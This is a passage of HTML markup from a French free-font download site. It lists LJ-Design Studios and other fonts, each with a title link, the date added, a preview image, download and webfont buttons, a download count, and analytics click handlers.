    <a href="https://webfonts.ffonts.net/LA-CALLE-6-LJ-Design-Studios-Grunge.font" title="LA CALLE 6 - LJ-Design Studios Grunge Polices Télécharger" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://fr.ffonts.net/LA-CALLE-6-LJ-Design-Studios-Smooth.font" title="LA CALLE 6 - LJ-Design Studios Smooth" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                LA CALLE 6 - LJ-Design Studios Smooth
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Ajoutée <strong>Mar 07 2015</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://fr.ffonts.net/LA-CALLE-6-LJ-Design-Studios-Smooth.font" title="LA CALLE 6 - LJ-Design Studios Smooth" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/L/A/LA-CALLE-6-LJ-Design-Studios-Smooth.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/L/A/LA-CALLE-6-LJ-Design-Studios-Smooth.webp" width="730" height="200" alt="LA CALLE 6 - LJ-Design Studios Smooth  les polices de caract&egrave;res gratuit t�l�charger" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/L/A/LA-CALLE-6-LJ-Design-Studios-Smooth_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/L/A/LA-CALLE-6-LJ-Design-Studios-Smooth.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://fr.ffonts.net/LA-CALLE-6-LJ-Design-Studios-Smooth.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="LA CALLE 6 - LJ-Design Studios Smooth Télécharger"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Télécharger</span>
        </a>
        <span class="downloadsfont_css">421 Téléchargements</span>
    </div>

    <a href="https://webfonts.ffonts.net/LA-CALLE-6-LJ-Design-Studios-Smooth.font" title="LA CALLE 6 - LJ-Design Studios Smooth Polices Télécharger" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://fr.ffonts.net/Moving-Forward-LJ-Design-Studios-Grunge.font" title="Moving Forward - LJ-Design Studios Grunge" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Moving Forward - LJ-Design Studios Grunge
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Ajoutée <strong>Mar 25 2015</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://fr.ffonts.net/Moving-Forward-LJ-Design-Studios-Grunge.font" title="Moving Forward - LJ-Design Studios Grunge" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/M/O/Moving-Forward-LJ-Design-Studios-Grunge.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/M/O/Moving-Forward-LJ-Design-Studios-Grunge.webp" width="730" height="200" alt="Moving Forward - LJ-Design Studios Grunge  les polices de caract&egrave;res gratuit t�l�charger" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/M/O/Moving-Forward-LJ-Design-Studios-Grunge_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/M/O/Moving-Forward-LJ-Design-Studios-Grunge.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://fr.ffonts.net/Moving-Forward-LJ-Design-Studios-Grunge.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Moving Forward - LJ-Design Studios Grunge Télécharger"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Télécharger</span>
        </a>
        <span class="downloadsfont_css">285 Téléchargements</span>
    </div>

    <a href="https://webfonts.ffonts.net/Moving-Forward-LJ-Design-Studios-Grunge.font" title="Moving Forward - LJ-Design Studios Grunge Polices Télécharger" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://fr.ffonts.net/Moving-Forward-LJ-Design-Studios-Smooth.font" title="Moving Forward - LJ-Design Studios Smooth" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Moving Forward - LJ-Design Studios Smooth
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Ajoutée <strong>Mar 25 2015</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://fr.ffonts.net/Moving-Forward-LJ-Design-Studios-Smooth.font" title="Moving Forward - LJ-Design Studios Smooth" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/M/O/Moving-Forward-LJ-Design-Studios-Smooth.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/M/O/Moving-Forward-LJ-Design-Studios-Smooth.webp" width="730" height="200" alt="Moving Forward - LJ-Design Studios Smooth  les polices de caract&egrave;res gratuit t�l�charger" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/M/O/Moving-Forward-LJ-Design-Studios-Smooth_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/M/O/Moving-Forward-LJ-Design-Studios-Smooth.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://fr.ffonts.net/Moving-Forward-LJ-Design-Studios-Smooth.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Moving Forward - LJ-Design Studios Smooth Télécharger"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Télécharger</span>
        </a>
        <span class="downloadsfont_css">688 Téléchargements</span>
    </div>

    <a href="https://webfonts.ffonts.net/Moving-Forward-LJ-Design-Studios-Smooth.font" title="Moving Forward - LJ-Design Studios Smooth Polices Télécharger" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://fr.ffonts.net/LJ-Design-Studios-IS.font" title="LJ Design Studios IS" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                LJ Design Studios IS
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Ajoutée <strong>May 29 2015</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://fr.ffonts.net/LJ-Design-Studios-IS.font" title="LJ Design Studios IS" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/L/J/LJ-Design-Studios-IS.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/L/J/LJ-Design-Studios-IS.webp" width="730" height="200" alt="LJ Design Studios IS  les polices de caract&egrave;res gratuit t�l�charger" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/L/J/LJ-Design-Studios-IS_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/L/J/LJ-Design-Studios-IS.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://fr.ffonts.net/LJ-Design-Studios-IS.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="LJ Design Studios IS Télécharger"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Télécharger</span>
        </a>
        <span class="downloadsfont_css">402 Téléchargements</span>
    </div>

    <a href="https://webfonts.ffonts.net/LJ-Design-Studios-IS.font" title="LJ Design Studios IS Polices Télécharger" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://fr.ffonts.net/Since-dust-LJ-Design-Studios-Grunge.font" title="Since dust - LJ-Design Studios Grunge" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Since dust - LJ-Design Studios Grunge
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Ajoutée <strong>Jun 06 2015</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://fr.ffonts.net/Since-dust-LJ-Design-Studios-Grunge.font" title="Since dust - LJ-Design Studios Grunge" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/I/Since-dust-LJ-Design-Studios-Grunge.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/I/Since-dust-LJ-Design-Studios-Grunge.webp" width="730" height="200" alt="Since dust - LJ-Design Studios Grunge  les polices de caract&egrave;res gratuit t�l�charger" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/I/Since-dust-LJ-Design-Studios-Grunge_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/I/Since-dust-LJ-Design-Studios-Grunge.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://fr.ffonts.net/Since-dust-LJ-Design-Studios-Grunge.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Since dust - LJ-Design Studios Grunge Télécharger"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Télécharger</span>
        </a>
        <span class="downloadsfont_css">213 Téléchargements</span>
    </div>

    <a href="https://webfonts.ffonts.net/Since-dust-LJ-Design-Studios-Grunge.font" title="Since dust - LJ-Design Studios Grunge Polices Télécharger" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://fr.ffonts.net/LJ-Studios-MNS-2-LJ-Design-Studios-Medium.font" title="LJ Studios MNS 2 - LJ-Design Studios Medium" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                LJ Studios MNS 2 - LJ-Design Studios Medium
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Ajoutée <strong>Jun 19 2015</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://fr.ffonts.net/LJ-Studios-MNS-2-LJ-Design-Studios-Medium.font" title="LJ Studios MNS 2 - LJ-Design Studios Medium" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/L/J/LJ-Studios-MNS-2-LJ-Design-Studios-Medium.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/L/J/LJ-Studios-MNS-2-LJ-Design-Studios-Medium.webp" width="730" height="200" alt="LJ Studios MNS 2 - LJ-Design Studios Medium  les polices de caract&egrave;res gratuit t�l�charger" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/L/J/LJ-Studios-MNS-2-LJ-Design-Studios-Medium_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/L/J/LJ-Studios-MNS-2-LJ-Design-Studios-Medium.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://fr.ffonts.net/LJ-Studios-MNS-2-LJ-Design-Studios-Medium.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="LJ Studios MNS 2 - LJ-Design Studios Medium Télécharger"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Télécharger</span>
        </a>
        <span class="downloadsfont_css">1169 Téléchargements</span>
    </div>

    <a href="https://webfonts.ffonts.net/LJ-Studios-MNS-2-LJ-Design-Studios-Medium.font" title="LJ Studios MNS 2 - LJ-Design Studios Medium Polices Télécharger" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://fr.ffonts.net/LJ-Studios-MFJH.font" title="LJ Studios MFJH" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                LJ Studios MFJH
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Ajoutée <strong>Jul 19 2015</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://fr.ffonts.net/LJ-Studios-MFJH.font" title="LJ Studios MFJH" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/L/J/LJ-Studios-MFJH.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/L/J/LJ-Studios-MFJH.webp" width="730" height="200" alt="LJ Studios MFJH  les polices de caract&egrave;res gratuit t�l�charger" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/L/J/LJ-Studios-MFJH_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/L/J/LJ-Studios-MFJH.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://fr.ffonts.net/LJ-Studios-MFJH.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="LJ Studios MFJH Télécharger"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Télécharger</span>
        </a>
        <span class="downloadsfont_css">308 Téléchargements</span>
    </div>

    <a href="https://webfonts.ffonts.net/LJ-Studios-MFJH.font" title="LJ Studios MFJH Polices Télécharger" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://fr.ffonts.net/LJ-Design-Studios-Logo.font" title="LJ-Design Studios Logo" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                LJ-Design Studios Logo
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Ajoutée <strong>Aug 07 2015</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://fr.ffonts.net/LJ-Design-Studios-Logo.font" title="LJ-Design Studios Logo" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/L/J/LJ-Design-Studios-Logo.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/L/J/LJ-Design-Studios-Logo.webp" width="730" height="200" alt="LJ-Design Studios Logo  les polices de caract&egrave;res gratuit t�l�charger" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/L/J/LJ-Design-Studios-Logo_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/L/J/LJ-Design-Studios-Logo.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://fr.ffonts.net/LJ-Design-Studios-Logo.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="LJ-Design Studios Logo Télécharger"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Télécharger</span>
        </a>
        <span class="downloadsfont_css">161 Téléchargements</span>
    </div>

    <a href="https://webfonts.ffonts.net/LJ-Design-Studios-Logo.font" title="LJ-Design Studios Logo Polices Télécharger" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://fr.ffonts.net/Meli-Vargas-LJ-Design-Studios-Cursiva.font" title="Meli Vargas - LJ-Design Studios Cursiva" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Meli Vargas - LJ-Design Studios Cursiva
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Ajoutée <strong>Feb 11 2016</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://fr.ffonts.net/Meli-Vargas-LJ-Design-Studios-Cursiva.font" title="Meli Vargas - LJ-Design Studios Cursiva" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/M/E/Meli-Vargas-LJ-Design-Studios-Cursiva.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/M/E/Meli-Vargas-LJ-Design-Studios-Cursiva.webp" width="730" height="200" alt="Meli Vargas - LJ-Design Studios Cursiva  les polices de caract&egrave;res gratuit t�l�charger" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/M/E/Meli-Vargas-LJ-Design-Studios-Cursiva_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/M/E/Meli-Vargas-LJ-Design-Studios-Cursiva.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://fr.ffonts.net/Meli-Vargas-LJ-Design-Studios-Cursiva.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Meli Vargas - LJ-Design Studios Cursiva Télécharger"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Télécharger</span>
        </a>
        <span class="downloadsfont_css">200 Téléchargements</span>
    </div>

    <a href="https://webfonts.ffonts.net/Meli-Vargas-LJ-Design-Studios-Cursiva.font" title="Meli Vargas - LJ-Design Studios Cursiva Polices Télécharger" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://fr.ffonts.net/Double-Studio.font" title="Double Studio" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Double Studio
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Ajoutée <strong>Feb 28 2016</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by a Max Infeld - XEROGRAPHER FONTS - xerographer.blogspot.com . Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A rugged, distressed font with a vintage, handcrafted look.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://fr.ffonts.net/Double-Studio.font" title="Double Studio" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/D/O/Double-Studio.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/D/O/Double-Studio.webp" width="730" height="200" alt="Double Studio  les polices de caract&egrave;res gratuit t�l�charger" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/O/Double-Studio_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/O/Double-Studio.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://fr.ffonts.net/Double-Studio.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Double Studio Télécharger"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Télécharger</span>
        </a>
        <span class="downloadsfont_css">123 Téléchargements</span>
    </div>

    <a href="https://webfonts.ffonts.net/Double-Studio.font" title="Double Studio Polices Télécharger" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://fr.ffonts.net/Lorena-Galarcio-LJ-Design-Studios-Gross.font" title="Lorena Galarcio - LJ-Design Studios Gross" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Lorena Galarcio - LJ-Design Studios Gross
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Ajoutée <strong>Apr 02 2016</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://fr.ffonts.net/Lorena-Galarcio-LJ-Design-Studios-Gross.font" title="Lorena Galarcio - LJ-Design Studios Gross" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/L/O/Lorena-Galarcio-LJ-Design-Studios-Gross.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/L/O/Lorena-Galarcio-LJ-Design-Studios-Gross.webp" width="730" height="200" alt="Lorena Galarcio - LJ-Design Studios Gross  les polices de caract&egrave;res gratuit t�l�charger" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/L/O/Lorena-Galarcio-LJ-Design-Studios-Gross_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/L/O/Lorena-Galarcio-LJ-Design-Studios-Gross.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://fr.ffonts.net/Lorena-Galarcio-LJ-Design-Studios-Gross.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Lorena Galarcio - LJ-Design Studios Gross Télécharger"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Télécharger</span>
        </a>
        <span class="downloadsfont_css">129 Téléchargements</span>
    </div>

    <a href="https://webfonts.ffonts.net/Lorena-Galarcio-LJ-Design-Studios-Gross.font" title="Lorena Galarcio - LJ-Design Studios Gross Polices Télécharger" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://fr.ffonts.net/Decas-II-LJ-Design-Studios-2.font" title="Decas II - LJ-Design Studios #2" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Decas II - LJ-Design Studios #2
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Ajoutée <strong>Jun 28 2016</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://fr.ffonts.net/Decas-II-LJ-Design-Studios-2.font" title="Decas II - LJ-Design Studios #2" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/D/E/Decas-II-LJ-Design-Studios-2.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/D/E/Decas-II-LJ-Design-Studios-2.webp" width="730" height="200" alt="Decas II - LJ-Design Studios #2  les polices de caract&egrave;res gratuit t�l�charger" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/E/Decas-II-LJ-Design-Studios-2_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/E/Decas-II-LJ-Design-Studios-2.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://fr.ffonts.net/Decas-II-LJ-Design-Studios-2.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Decas II - LJ-Design Studios #2 Télécharger"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Télécharger</span>
        </a>
        <span class="downloadsfont_css">167 Téléchargements</span>
    </div>

    <a href="https://webfonts.ffonts.net/Decas-II-LJ-Design-Studios-2.font" title="Decas II - LJ-Design Studios #2 Polices Télécharger" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://fr.ffonts.net/Melinett-2-LJ-Design-Studios-Italic.font" title="Melinett 2 - LJ-Design Studios Italic" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Melinett 2 - LJ-Design Studios Italic
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Ajoutée <strong>Sep 21 2016</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
